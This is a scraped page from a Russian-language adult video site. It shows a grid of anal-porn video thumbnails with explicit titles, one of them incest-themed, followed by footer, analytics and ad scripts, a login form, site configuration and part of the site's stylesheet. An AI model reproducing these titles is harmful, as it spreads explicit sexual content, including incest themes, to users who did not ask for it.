			<div class="t-meta t-rate"><span class="fa fa-thumbs-o-up"></span><span id="ratig-layer-2338"><span class="ratingtypeplusminus ratingzero" >0</span></span></div>
			<div class="t-meta t-views"><span class="fa fa-eye"></span>545</div>
			
		</div>
		<a class="thumb-caption" href="https://analnoe.com/afrikanskoe/2338-porno-izmenjaet-zhopu.html">
			Порно изменяет жопу
		</a>
</div><div class="thumb">
		<div class="thumb-img img-box ps-link icon-l" data-href="https://analnoe.com/afrikanskoe/2133-porno-zhopy-brazzers.html">
			<img src="[data-uri]" data-src="/uploads/posts/2021-12/1639777747_1484220787_18_01.jpg" alt="Порно жопы brazzers" />
			<div class="t-meta t-rate"><span class="fa fa-thumbs-o-up"></span><span id="ratig-layer-2133"><span class="ratingtypeplusminus ratingzero" >0</span></span></div>
			<div class="t-meta t-views"><span class="fa fa-eye"></span>702</div>
			
		</div>
		<a class="thumb-caption" href="https://analnoe.com/afrikanskoe/2133-porno-zhopy-brazzers.html">
			Порно жопы brazzers
		</a>
</div><div class="thumb">
		<div class="thumb-img img-box ps-link icon-l" data-href="https://analnoe.com/afrikanskoe/2106-seks-50-anal.html">
			<img src="[data-uri]" data-src="/uploads/posts/2021-12/1639777013_1617330420_48-p-anal-starukhi-zrelie-zhenshchini-porno-50.jpg" alt="Секс 50 анал" />
			<div class="t-meta t-rate"><span class="fa fa-thumbs-o-up"></span><span id="ratig-layer-2106"><span class="ratingtypeplusminus ratingzero" >0</span></span></div>
			<div class="t-meta t-views"><span class="fa fa-eye"></span>1 030</div>
			
		</div>
		<a class="thumb-caption" href="https://analnoe.com/afrikanskoe/2106-seks-50-anal.html">
			Секс 50 анал
		</a>
</div><div class="thumb">
		<div class="thumb-img img-box ps-link icon-l" data-href="https://analnoe.com/afrikanskoe/2105-sama-sebja-ebet-v-zhopu.html">
			<img src="[data-uri]" data-src="/uploads/posts/2021-12/1639776968_preview_mp4201.jpg" alt="Сама себя ебет в жопу" />
			<div class="t-meta t-rate"><span class="fa fa-thumbs-o-up"></span><span id="ratig-layer-2105"><span class="ratingtypeplusminus ratingzero" >0</span></span></div>
			<div class="t-meta t-views"><span class="fa fa-eye"></span>1 210</div>
			
		</div>
		<a class="thumb-caption" href="https://analnoe.com/afrikanskoe/2105-sama-sebja-ebet-v-zhopu.html">
			Сама себя ебет в жопу
		</a>
</div><div class="thumb">
		<div class="thumb-img img-box ps-link icon-l" data-href="https://analnoe.com/afrikanskoe/2093-volosataja-zhopa-porno.html">
			<img src="[data-uri]" data-src="/uploads/posts/2021-12/1639776502_1450257425_1412177725_13.jpg" alt="Волосатая жопа порно" />
			<div class="t-meta t-rate"><span class="fa fa-thumbs-o-up"></span><span id="ratig-layer-2093"><span class="ratingtypeplusminus ratingzero" >0</span></span></div>
			<div class="t-meta t-views"><span class="fa fa-eye"></span>1 241</div>
			
		</div>
		<a class="thumb-caption" href="https://analnoe.com/afrikanskoe/2093-volosataja-zhopa-porno.html">
			Волосатая жопа порно
		</a>
</div><div class="thumb">
		<div class="thumb-img img-box ps-link icon-l" data-href="https://analnoe.com/afrikanskoe/2014-lizhet-zhopu-gospozhe-porno.html">
			<img src="[data-uri]" data-src="/uploads/posts/2021-12/1639773789_preview288.jpg" alt="Лижет жопу госпоже порно" />
			<div class="t-meta t-rate"><span class="fa fa-thumbs-o-up"></span><span id="ratig-layer-2014"><span class="ratingtypeplusminus ratingzero" >0</span></span></div>
			<div class="t-meta t-views"><span class="fa fa-eye"></span>1 035</div>
			
		</div>
		<a class="thumb-caption" href="https://analnoe.com/afrikanskoe/2014-lizhet-zhopu-gospozhe-porno.html">
			Лижет жопу госпоже порно
		</a>
</div><div class="thumb">
		<div class="thumb-img img-box ps-link icon-l" data-href="https://analnoe.com/afrikanskoe/1992-muzh-trahnul-zhenu-v-anal.html">
			<img src="[data-uri]" data-src="/uploads/posts/2021-12/1639773036_preview283.jpg" alt="Муж трахнул жену в анал" />
			<div class="t-meta t-rate"><span class="fa fa-thumbs-o-up"></span><span id="ratig-layer-1992"><span class="ratingtypeplusminus ratingzero" >0</span></span></div>
			<div class="t-meta t-views"><span class="fa fa-eye"></span>1 381</div>
			
		</div>
		<a class="thumb-caption" href="https://analnoe.com/afrikanskoe/1992-muzh-trahnul-zhenu-v-anal.html">
			Муж трахнул жену в анал
		</a>
</div><div class="thumb">
		<div class="thumb-img img-box ps-link icon-l" data-href="https://analnoe.com/afrikanskoe/1991-porno-ryzhuju-v-zhopu.html">
			<img src="[data-uri]" data-src="/uploads/posts/2021-12/1639773060_preview_mp4182.jpg" alt="Порно рыжую в жопу" />
			<div class="t-meta t-rate"><span class="fa fa-thumbs-o-up"></span><span id="ratig-layer-1991"><span class="ratingtypeplusminus ratingzero" >0</span></span></div>
			<div class="t-meta t-views"><span class="fa fa-eye"></span>984</div>
			
		</div>
		<a class="thumb-caption" href="https://analnoe.com/afrikanskoe/1991-porno-ryzhuju-v-zhopu.html">
			Порно рыжую в жопу
		</a>
</div><div class="thumb">
		<div class="thumb-img img-box ps-link icon-l" data-href="https://analnoe.com/afrikanskoe/1989-mat-syn-zhopu-ebal-porno.html">
			<img src="[data-uri]" data-src="/uploads/posts/2021-12/1639772980_getrightporn-2.jpg" alt="Мать сын жопу ебал порно" />
			<div class="t-meta t-rate"><span class="fa fa-thumbs-o-up"></span><span id="ratig-layer-1989"><span class="ratingtypeplusminus ratingzero" >0</span></span></div>
			<div class="t-meta t-views"><span class="fa fa-eye"></span>1 642</div>
			
		</div>
		<a class="thumb-caption" href="https://analnoe.com/afrikanskoe/1989-mat-syn-zhopu-ebal-porno.html">
			Мать сын жопу ебал порно
		</a>
</div><div class="thumb">
		<div class="thumb-img img-box ps-link icon-l" data-href="https://analnoe.com/afrikanskoe/1987-muzh-dal-zhopu-porno.html">
			<img src="[data-uri]" data-src="/uploads/posts/2021-12/1639772925_preview281.jpg" alt="Муж дал жопу порно" />
			<div class="t-meta t-rate"><span class="fa fa-thumbs-o-up"></span><span id="ratig-layer-1987"><span class="ratingtypeplusminus ratingzero" >0</span></span></div>
			<div class="t-meta t-views"><span class="fa fa-eye"></span>605</div>
			
		</div>
		<a class="thumb-caption" href="https://analnoe.com/afrikanskoe/1987-muzh-dal-zhopu-porno.html">
			Муж дал жопу порно
		</a>
</div><div class="thumb">
		<div class="thumb-img img-box ps-link icon-l" data-href="https://analnoe.com/afrikanskoe/1934-zhopa-muzhchina-porno.html">
			<img src="[data-uri]" data-src="/uploads/posts/2021-12/1639771065_preview_mp4171.jpg" alt="Жопа мужчина порно" />
			<div class="t-meta t-rate"><span class="fa fa-thumbs-o-up"></span><span id="ratig-layer-1934"><span class="ratingtypeplusminus ratingzero" >0</span></span></div>
			<div class="t-meta t-views"><span class="fa fa-eye"></span>637</div>
			
		</div>
		<a class="thumb-caption" href="https://analnoe.com/afrikanskoe/1934-zhopa-muzhchina-porno.html">
			Жопа мужчина порно
		</a>
</div><div class="thumb">
		<div class="thumb-img img-box ps-link icon-l" data-href="https://analnoe.com/afrikanskoe/1902-porno-shljuhu-v-zhopu.html">
			<img src="[data-uri]" data-src="/uploads/posts/2021-12/1639770090_p0000012.jpg" alt="Порно шлюху в жопу" />
			<div class="t-meta t-rate"><span class="fa fa-thumbs-o-up"></span><span id="ratig-layer-1902"><span class="ratingtypeplusminus ratingzero" >0</span></span></div>
			<div class="t-meta t-views"><span class="fa fa-eye"></span>528</div>
			
		</div>
		<a class="thumb-caption" href="https://analnoe.com/afrikanskoe/1902-porno-shljuhu-v-zhopu.html">
			Порно шлюху в жопу
		</a>
</div><div class="thumb">
		<div class="thumb-img img-box ps-link icon-l" data-href="https://analnoe.com/afrikanskoe/1774-smotret-porno-vyebal-v-zhopu.html">
			<img src="[data-uri]" data-src="/uploads/posts/2021-12/1639765847_preview_h_mp412.jpg" alt="Смотреть порно выебал в жопу" />
			<div class="t-meta t-rate"><span class="fa fa-thumbs-o-up"></span><span id="ratig-layer-1774"><span class="ratingtypeplusminus ratingzero" >0</span></span></div>
			<div class="t-meta t-views"><span class="fa fa-eye"></span>425</div>
			
		</div>
		<a class="thumb-caption" href="https://analnoe.com/afrikanskoe/1774-smotret-porno-vyebal-v-zhopu.html">
			Смотреть порно выебал в жопу
		</a>
</div><div class="thumb">
		<div class="thumb-img img-box ps-link icon-l" data-href="https://analnoe.com/afrikanskoe/1771-ljubovnik-ebet-v-zhopu.html">
			<img src="[data-uri]" data-src="/uploads/posts/2021-12/1639765747_preview_h_mp411.jpg" alt="Любовник ебет в жопу" />
			<div class="t-meta t-rate"><span class="fa fa-thumbs-o-up"></span><span id="ratig-layer-1771"><span class="ratingtypeplusminus ratingzero" >0</span></span></div>
			<div class="t-meta t-views"><span class="fa fa-eye"></span>1 100</div>
			
		</div>
		<a class="thumb-caption" href="https://analnoe.com/afrikanskoe/1771-ljubovnik-ebet-v-zhopu.html">
			Любовник ебет в жопу
		</a>
</div><div class="thumb">
		<div class="thumb-img img-box ps-link icon-l" data-href="https://analnoe.com/afrikanskoe/1646-devushka-ebet-muzhika-v-zhopu.html">
			<img src="[data-uri]" data-src="/uploads/posts/2021-12/1639761865_preview201.jpg" alt="Девушка ебет мужика в жопу" />
			<div class="t-meta t-rate"><span class="fa fa-thumbs-o-up"></span><span id="ratig-layer-1646"><span class="ratingtypeplusminus ratingzero" >0</span></span></div>
			<div class="t-meta t-views"><span class="fa fa-eye"></span>1 379</div>
			
		</div>
		<a class="thumb-caption" href="https://analnoe.com/afrikanskoe/1646-devushka-ebet-muzhika-v-zhopu.html">
			Девушка ебет мужика в жопу
		</a>
</div><div class="thumb">
		<div class="thumb-img img-box ps-link icon-l" data-href="https://analnoe.com/blondinki/908-porno-gifki-gde-trahajut-v-zhopu-i-analnuju-dyrku.html">
			<img src="[data-uri]" data-src="/uploads/posts/2021-08/1630141155_angel-in-fishnets_001.gif" alt="Порно гифки где трахают в жопу и анальную дырку" />
			<div class="t-meta t-rate"><span class="fa fa-thumbs-o-up"></span><span id="ratig-layer-908"><span class="ratingtypeplusminus ratingzero" >0</span></span></div>
			<div class="t-meta t-views"><span class="fa fa-eye"></span>6 581</div>
			
		</div>
		<a class="thumb-caption" href="https://analnoe.com/blondinki/908-porno-gifki-gde-trahajut-v-zhopu-i-analnuju-dyrku.html">
			Порно гифки где трахают в жопу и анальную дырку
		</a>
</div>
			</div>
			
			
			
			
			
			
			

                

                

                



			<section class="site-desc clearfix">
			
			
			
			
			
			
			
			</section>

            <div align="center"><script type="text/javascript" src="https://go.porno24.tv/img/"></script></div>
		</main>
	
	</div>
	
	<footer class="footer">
			<div class="fbottom center flex-row">
				<div>Copyright © 2025 Анал порно видео онлайн бесплатно в HD качестве. Только для совершеннолетних 🔞</div>
				<div class="counters">
                <!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licntB527" width="88" height="31" style="border:0" 
title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licntB527").src=
"https://counter.yadro.ru/hit?t18.4;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->

                </div>
			</div>
	</footer>
	
</div>

<!-- END WRAP -->



<!--noindex-->
	<div class="login-box" id="login-box" title="Авторизация">
		<form method="post">
			<input type="text" name="login_name" id="login_name" placeholder="Ваш логин"/>
			<input type="password" name="login_password" id="login_password" placeholder="Ваш пароль" />
			<button onclick="submit();" type="submit" title="Вход">Войти на сайт</button>
			<input name="login" type="hidden" id="login" value="submit" />
			<div class="lb-check">
				<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
				<label for="login_not_save">Не запоминать меня</label> 
			</div>
			<div class="lb-lnk flex-row">
				<a href="https://analnoe.com/index.php?do=lostpassword">Забыли пароль?</a>
				<a href="/?do=register" class="log-register">Регистрация</a>
			</div>
		</form>
	
		
		
		
		
		
		
	
	</div>
<!--/noindex-->																																																																																																																													


<script src="/engine/classes/min/index.php?g=general3&amp;v=14c0c"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui3.js,engine/classes/js/dle_js.js,engine/classes/js/lazyload.js&amp;v=14c0c" defer></script>
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@context":"https://schema.org/","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://analnoe.com/","name":"Анальное порно"}},{"@type":"ListItem","position":2,"item":{"@id":"https://analnoe.com/izmena/","name":"Измена"}}]}]}</script>
<script src="/templates/analnoe/js/libs.js"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '3a6f854bcd1cd17870c76cfa39d9873d83cb15aa';
var dle_group      = 5;
var dle_skin       = 'analnoe';
var dle_wysiwyg    = '2';
var quick_wysiwyg  = '2';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = ["Заполните поле с именем", "Заполните поле с сообщением", "Заполните поле с темой сообщения"];
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_unsub_agree  = 'Вы действительно хотите отписаться от комментариев к данной публикации?';
var dle_captcha_type  = '0';
var dle_share_interesting  = ["Поделиться ссылкой на выделенный текст", "Twitter", "Facebook", "Вконтакте", "Прямая ссылка:", "Нажмите правой клавишей мыши и выберите «Копировать ссылку»"];
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
FastSearch();
});
//-->
</script>  
	  
</body>
</html>

<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/css
request_url: https://analnoe.com/templates/analnoe/style/styles.css?1
body_size: 4745
content:
/* SET BASE
----------------------------------------------- */
* {background: transparent;margin:0;padding:0;outline:none;border: 0;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
ol, ul {list-style:none;}
blockquote, q {quotes:none;}
table {border-collapse:collapse;border-spacing:0;}
input, select {vertical-align:middle;}
article, aside, figure, figure img, hgroup, footer, header, nav, section, main {display: block;}
body {font: 16px 'ProximaNovaRegular', Tahoma, Geneva, sans-serif; line-height:normal; padding:0; margin:0;        
color: #ccc; background-color:#222; height:100%; width:100%; font-weight:400;}
img {max-width:100%;}
.clr {clear: both;}
.clearfix:after {content: ""; display: table; clear: both;}
a {color: #ccc; text-decoration: none;}
a:hover, a:focus {color:#fff; text-decoration: none;}
h1, h2, h3, h4, h5 {font-weight:400; font-size:18px;}

@font-face {
    font-family: 'ProximaNovaRegular';
    src: url('../fonts/mark_simonson_-_proxima_nova_regular-webfont.eot') format('eot'), 
	url('../fonts/mark_simonson_-_proxima_nova_regular-webfont.eot?#iefix') format('embedded-opentype'),
	url('../fonts/mark_simonson_-_proxima_nova_regular-webfont.woff') format('woff'), 
	url('../fonts/mark_simonson_-_proxima_nova_regular-webfont.ttf') format('truetype');
    font-weight: 400;
    font-style: normal;
}
@font-face {
    font-family: 'ProximaNovaRegular';
    src: url('../fonts/ProximaNova-RegIt.eot') format('eot'), 
	url('../fonts/ProximaNova-RegIt.eot?#iefix') format('embedded-opentype'),
	url('../fonts/ProximaNova-RegIt.woff') format('woff'), 
	url('../fonts/ProximaNova-RegIt.ttf') format('truetype');
    font-weight: 400;
    font-style: italic;
}
@font-face {
    font-family: 'ProximaNovaRegular';
    src: url('../fonts/mark_simonson_-_proxima_nova_bold-webfont.eot') format('eot'), 
	url('../fonts/mark_simonson_-_proxima_nova_bold-webfont.eot?#iefix') format('embedded-opentype'),
	url('../fonts/mark_simonson_-_proxima_nova_bold-webfont.woff') format('woff'), 
	url('../fonts/mark_simonson_-_proxima_nova_bold-webfont.ttf') format('truetype');
    font-weight: 700;
    font-style: normal;
}
@font-face {
    font-family: 'ProximaNovaRegular';
    src: url('../fonts/mark_simonson_-_proxima_nova_light-webfont.eot') format('eot'), 
	url('../fonts/mark_simonson_-_proxima_nova_light-webfont.eot?#iefix') format('embedded-opentype'),
	url('../fonts/mark_simonson_-_proxima_nova_light-webfont.woff') format('woff'), 
	url('../fonts/mark_simonson_-_proxima_nova_light-webfont.ttf') format('truetype');
    font-weight: 300;
    font-style: normal;
}

   
.sub-title h1 {margin-bottom:15px; font-size:24px; font-weight:700;}


/*--- SET ---*/
.button, .pagi-load a, .up-second li a, .up-edit a, .qq-upload-button, button:not(.color-btn), html input[type="button"], 
input[type="reset"], input[type="submit"], .meta-fav a {
padding:0 20px; color:#fff; font-weight:700; display:inline-block; background-color:#0189c1; 
background: linear-gradient(to bottom, #0098d7 0%,#0189c1 100%); box-shadow:0 3px 5px 0 rgba(0,0,0,0.95);
height:40px; line-height:43px; border-radius:20px; cursor:pointer; text-transform:uppercase;}
button::-moz-focus-inner, input::-moz-focus-inner {border:0; padding:0;}
button[disabled], input[disabled] {cursor:default;}
.button:hover, .up-second li a:hover, .up-edit a:hover, .qq-upload-button:hover, .pagi-load a:hover,
button:not(.color-btn):hover, html input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .meta-fav a:hover 
{color:#fff; background: linear-gradient(to top, #0098d7 0%,#0189c1 100%);}
button:active, html input[type="button"]:active, input[type="reset"]:active, input[type="submit"]:active 
{box-shadow: inset 0 1px 4px 0 rgba(0,0,0,0.1);}
input[type="submit"].bbcodes, input[type="button"].bbcodes, input.bbcodes, .ui-button 
{font-size: 12px !important; height: 30px !important; line-height:30px !important; padding: 0px 10px; border-radius:3px;}

input[type="text"], input[type="password"] {display:block; width:100%; height:40px; line-height:40px; padding:0 15px;
color:#000000; background-color:#ccc; border-radius:4px; -webkit-appearance: none; box-shadow:0 0 0 1px #111;}
input[type="text"]:focus {}

input:focus::-webkit-input-placeholder {color: transparent}
input:focus::-moz-placeholder {color: transparent}
input:focus:-moz-placeholder {color: transparent}
input:focus:-ms-input-placeholder {color: transparent} 

select {height:40px; border:1px solid #111; background-color:#ccc; color:#000;}
textarea {display:block; width:100%; padding:10px; border:1px solid #111; background-color:#ccc; color:#000;
border-radius:0 0 6px 6px; box-shadow:inset 0 0 4px 0 rgba(0,0,0,0.0); overflow:auto; vertical-align:top; resize:vertical;}

.img-box {overflow:hidden; position:relative; background-color:#CCC;}
.img-box img {width:100%; min-height:100%;}
.square-img img {width:150%; max-width:150%; margin-left:-25%;}
.nowrap {white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}
button, .with-mask:after {transition: all .3s;}
a, .button, .with-mask:before, .thumb-mask {transition: color .3s, background-color .3s, opacity .3s;}

.flex-row {display:flex; flex-flow:row wrap; justify-content:space-between;}
.flex-col {display:flex; flex-direction:column; justify-content:center;}
.ps-link {cursor:pointer;}
.icon-l .fa {margin-right:10px;}


/* BASIC GRID
----------------------------------------------- */
.wrap {min-width:320px; position:relative; overflow:hidden;}
.center {max-width:1220px; margin:0 auto; padding:0 10px; position:relative; z-index:100;}
.wrap:before {content:""; width:100%; height:100px; position:absolute; left:0; top:0; background-color:#000; 
background: -webkit-linear-gradient(top, #444 0%,#000 100%); background: linear-gradient(to bottom, #444 0%,#000 100%); 
border-bottom:5px solid #0189c1;}
.header {height:100px; padding:0 200px 0 290px; position:relative;}
.main {min-height:800px;}
.footer {padding:20px 0; border-top:5px solid #0189c1; background-color:#222; color:#ccc;}


/* HEADER
----------------------------------------------- */
.logotype {height:100px; width:270px; display:block; position:absolute; left:0; top:0;}
.logotype img {display:block;}
.header-menu {}
.header-menu li {display:inline-block; margin-right:20px; line-height:100px;}
.header-menu a {color:#ccc; font-weight:700; text-transform:uppercase;}
.header-menu a:hover {color:#fff;}
.show-login {position:absolute; right:0; top:30px;}
a.my-fav {color:#fff;}


/* NAV, SPEEDBAR, SEARCH
----------------------------------------------- */
.navi-box {margin-bottom:30px; padding:20px 0; 
box-shadow:0 40px 40px -20px rgba(0,152,215,0.35); border-bottom:1px solid #111;}

.show-menu {float:left;}
.menu-inner {display:none;}
.menu-inner ul {padding:20px 0 0 0;}
.menu-inner li {display:inline-block; width:20%;}
.menu-inner a {display:inline-block; padding:0 10px; height:28px; line-height:28px; border-radius:14px;}
.menu-inner a:before {content:"\f105"; margin-right:7px; font-family:'FontAwesome'; color:#ccc;}
.menu-inner a:hover {color:#fff; background: linear-gradient(to top, #0098d7 0%,#0189c1 100%);}

.search-box {width:224px; float:right;}
.search-inner {width:100%; position:relative;}
.search-inner input, .search-inner input:focus {width:100%; height:40px; line-height:40px; padding:0 40px 0 10px; 
background-color:#ccc; color:#000; text-transform:uppercase; border-radius:20px; 
box-shadow:0 0 0 1px #444, inset 2px 2px 4px 0 rgba(0,0,0,0); }
.search-box button {position:absolute; right:0; top:0; box-shadow:none; background:transparent; color:#2a2a2a; 
padding:0; width:40px; text-align:center; font-size:18px;}

.speedbar {line-height:40px; float:left; margin-left:20px; max-width:60%;}
.speedbar a:hover {text-decoration:underline;}


/* THUMBS
----------------------------------------------- */
.main-title {font-size:24px; font-weight:700; text-transform:uppercase; margin-bottom:20px; 
color:#e3e3e3; border-left:5px solid #0189c1; padding:5px 0 5px 20px;}
.floats {margin:0 -10px;}

.thumb {width:20%; padding:0 10px 20px 10px; float:left;}
.thumb-img {height:140px; margin-bottom:10px;}
.thumb-caption {overflow:hidden; height:40px; display:block;}
.t-meta {display:inline-block; position:absolute; color:#FFF; padding:7px 15px; font-size:14px; background-color:rgba(0,0,0,0.5);}
.t-views {top:0; left:0;}
.t-rate {top:0; right:0; background-color:rgba(61,175,5,0.7);}
.t-down {background-color:rgba(208,4,4,0.7);}
.t-time {bottom:10px; right:10px; border-radius:3px; padding:3px 5px;}
.thumb:hover .thumb-caption {color:#fff; text-decoration:underline;}


/* BOTTOM NAVIGATION
----------------------------------------------- */
.pagi-load {text-align:center;}
.pagi-load > span {display:none;}
.pagi-load + .pagi-nav {margin-top:30px;}
.bottom-nav {line-height:40px; text-align:center; font-size:16px; padding:20px 10px 30px 10px;}
.pagi-nav {white-space:nowrap; overflow-y:hidden; overflow-x:auto; max-width:100%;
background-color:#333; border:1px solid #111; border-radius:3px; display:inline-block;}
.pagi-nav > span {display:inline-block;}
.pprev, .pnext {}
.pprev {border-right:1px solid #111;}
.pnext a, .pprev a, .pprev > span, .pnext > span {display:block; width:40px; text-align:center;}
.navigation {text-align:center;}
.navigation a, .navigation span {display:inline-block; padding:0 5px; min-width:38px;
color:#fff; border-right:1px solid #111; margin-right:-4px;}
.navigation span, .pagi-nav a:hover {background-color:#0189c1; color:#fff;}
.navigation span.nav_ext {background-color:transparent; color:#ccc;}
.dle-comments-navigation .pagi-nav {margin-bottom:0; padding-bottom:20px;}


/* SEO DESCRIPTION
----------------------------------------------- */
.site-desc {padding:20px 0; border-top:1px solid #111;}
.site-desc h1, .site-desc h2, .site-desc h3 {font-size:18px; font-weight:700; margin-bottom:10px;}
.site-desc h1 span, .site-desc h2 span, .site-desc h3 span {}
.site-desc p {margin-bottom:5px;}
.site-desc a {color:#fff; text-decoration:underline;}


/* FOOTER
----------------------------------------------- */
.fbottom div {line-height:31px;}
.counters {display:inline-block; background-color:#CCC; height:31px; min-width:88px;}


/* FULL STORY
----------------------------------------------- */
.full-cols {padding-right:245px;}
.full-right {width:225px; margin-right:-245px; float:right;}
.full-left {width:100%; float:left;}

.player-cols {background-color:#333; /*padding-left:340px;*/ border-bottom:5px solid #0189c1;}
.player-box {background-color:#000; min-height:200px; width:100%; float:right;}
.player-rkl {width:340px; margin-left:-340px; float:left; padding:20px;}

.full-desc {background-color:#333; box-shadow:0 5px 10px 0 rgba(0,0,0,0.95); padding:0 20px 20px 20px; margin-bottom:30px;}
.full-meta {padding:10px 0; align-items:center; border-bottom:1px solid #111; margin-bottom:20px;}
.full-meta > div {display:inline-block; vertical-align:middle;}
.meta-img {width:50px; height:50px;}
.meta-img a {display:inline-block; position:absolute; left:0; bottom:0; background-color:#0189c1; color:#fff; padding:3px 5px;}
.meta-item {line-height:25px; max-width:220px;}
.meta-item span:not(.fa) {font-weight:700;}
.meta-item a {text-decoration:underline; color:#36c3fe;}
.meta-item div {white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}
.meta-fav .button, .meta-fav a {font-size:14px;}

.rate3 {width:200px; white-space:nowrap;}
.rate3 span[id*="vote-num"], .rate3 span[id*="ratig-layer"] {display:none;}
.rate3-views {font-size:18px; text-align:right;}
.rbar {height:4px; overflow:hidden; position:relative; background-color:#ccc; margin:5px 0; border-radius:2px;}
.rfill {width:50%; height:100%; position:absolute; left:0; top:0; background-color:#69a935; transition:width 1s linear;}
.rate3-vote {text-align:right;}
.ps, .ms {cursor:pointer; height:30px; line-height:30px; display:inline-block; color:#ccc;}
.ms {margin-left:20px;}
.ps:hover .fa {color:#fff;}
.ms:hover .fa {color:#fff;}

.slice {overflow:hidden; position:relative; transition:height .2s;}
.slice-masked:before {content:'';position:absolute;z-index:1;bottom:0px;left:0;right:0;height:120px;pointer-events:none;
background:-webkit-linear-gradient(top, rgba(51,51,51,0) 0%, #333 100%);
background:linear-gradient(to bottom, rgba(51,51,51,0) 0%, #333 100%);}
.slice-btn {margin:0 0 20px 0;}
.slice-btn span {display:inline-block; cursor:pointer; text-decoration:underline; color:#36c3fe;}


/* FULL STATIC
----------------------------------------------- */
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {width: 100%; max-width:100% !important; /*height:340px;*/}
.mejs-container {max-width:100% !important;}
.full-text {line-height:24px;}
.full-text img:not(.emoji) {max-width:100%; margin:0 0 10px 0;}
.full-text > img[style*="left"], .full-text > .highslide img[style*="left"] {margin:0 10px 10px 0;}
.full-text > img[style*="right"], .full-text > .highslide img[style*="right"] {margin:0 0 10px 10px;}
.full-text a {text-decoration:underline; color:#36c3fe;}
.full-text a:hover {text-decoration:none;}
.full-text h2, .full-text h3, .full-text h4, .full-text h5 {margin:10px 0; font-size:18px; font-weight:700;}
.full-text p {margin-bottom:15px;}
.full-text ul, .full-text ol {margin:0;}
.full-text ul li {list-style:disc; margin-left:40px;}
.full-text ol li {list-style:decimal; margin-left:40px;}
.full-taglist + .full-taglist {margin-top:20px;}
.full-taglist a {color:#36c3fe;}


/* COMMENTS
----------------------------------------------- */
.add-comm-btn {margin-bottom:30px;}
.add-comm-form {margin-bottom:30px; display:none; padding:30px; 
background-color:#333; box-shadow:0 0 20px 0 rgba(0,0,0,0.95);}
.ac-inputs input {width:49%; float:left;}
.ac-inputs input:last-child {float:right;}
.ac-inputs, .ac-textarea {margin-bottom:15px;}
.ac-textarea textarea {height:140px;}
.ac-protect {margin-top:-10px;}
.ac-protect .label {font-size:12px;}
.ac-protect .sep-input {padding:10px 10px 10px 160px;}
.ac-protect input {}

.mass_comments_action {text-align:right; padding:5px 15px; background-color:#333; margin:20px 0;}
.last-comm-link {font-size:16px; margin-bottom:10px;}
.last-comm-link a {text-decoration:underline; color:#fff;}

.comm-item {padding-left:60px; margin-bottom:20px;}
.comm-left {width:45px; height:45px; margin-left:-60px; float:left;}
.comm-right {width:100%; float:right;}
.comm-one {padding:0 80px 10px 0; position:relative;}
.comm-one > span {color:#bcbcbc; float:right;}
.comm-one > span:first-child {color:#36c3fe; text-transform:uppercase; font-weight:700; float:left;}
.rate3-comm {position:absolute; right:0; top:0; white-space:nowrap;}
.rate3-comm a {cursor:pointer; height:20px; line-height:20px; display:inline-block; font-size:14px;
color:#4f9c43; margin:0 5px 0 0; vertical-align:top}
.rate3-comm a:last-child {color:#ca2f2f; margin:0 0 0 5px;}
.rate3-comm a:hover {opacity:0.5;}
.rate3-comm > span {height:20px; line-height:20px; display:inline-block; font-size:11px; font-weight:700; vertical-align:top;}
.rate3-comm > span > span.ratingtypeplus {color: #06b601;}
.rate3-comm > span > span.ratingplus {color: #95c613;}
.rate3-comm > span > span.ratingminus {color: #ff0e0e;}
.comm-two {padding:15px; line-height:20px; border:1px solid #111;}
.comm-three {margin-top:10px; font-size:12px; text-align:right;}
.comm-three li {display:inline-block; margin-left:10px;}


/* LOGIN
----------------------------------------------- */
.login-box {background-color:#333; padding:20px; display:none;}
.lb-user {margin:-20px -20px 20px -20px; padding:20px; background-color:#444;  
